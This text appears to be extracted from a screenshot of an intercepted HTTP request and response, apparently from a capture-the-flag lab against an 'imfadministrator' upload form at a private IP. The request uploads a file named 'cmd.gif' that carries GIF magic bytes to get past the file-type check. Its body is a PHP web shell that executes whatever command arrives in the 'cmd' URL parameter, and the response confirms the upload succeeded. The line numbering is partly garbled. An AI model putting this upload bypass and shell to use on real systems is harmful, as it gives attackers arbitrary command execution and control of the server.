 Request
Pretty Raw Hex \n
1 Connection: close
2 Referer: http://192.168.3.227/imfadministrator/uploadr942.php
3 Cookie: PHPSESSID=a7rq935a1b6pmjphdgnkhn5kh2
4 Upgrade-Insecure-Requests: 1
5 Priority: u=1
6
7 -----------------------------14992107322951783601620829858
8 Content-Disposition: form-data; name="file"; filename="cmd.gif"
9 Content-Type: image/gif
0
1 GIF8;
2 <?php
3 $c=$_GET['cmd'];
4 echo `$c`;
5 ?>
Response
Pretty Raw Hex Render
Intelligence Upload Form
File successfully uploaded.
File to upload: Seleccionar archivo Ninguno archivo selec.
Upload